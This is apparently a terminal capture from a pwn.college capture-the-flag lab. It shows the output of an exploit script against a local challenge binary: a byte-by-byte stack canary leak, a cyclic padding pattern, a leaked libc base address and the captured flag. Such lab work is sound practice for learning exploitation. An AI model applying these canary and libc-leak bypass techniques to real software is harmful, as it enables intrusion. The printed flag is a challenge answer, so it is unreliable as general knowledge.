 hacker@mitigation-bypass-level-1-0:~$ python exp.py
[+] Starting local process '/challenge/mitigation-bypass': pid 9499
0 byte : 0x0
1 byte : 0xeb
2 byte : 0xa9
3 byte : 0x34
4 byte : 0x6a
5 byte : 0x8b
6 byte : 0x7f
7 byte : 0x3f
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaab\x00\xeb\xa94j\x8b\x7f?'
0x70
b' \xa4\xf7\xd4\x90\x7f'
libc addr :  0x7f90d4ef6000
flag:  pwn.college{gkuSqZ1DYd8iVCp2ks3RAbbAvnA.QX5YDLyEzW}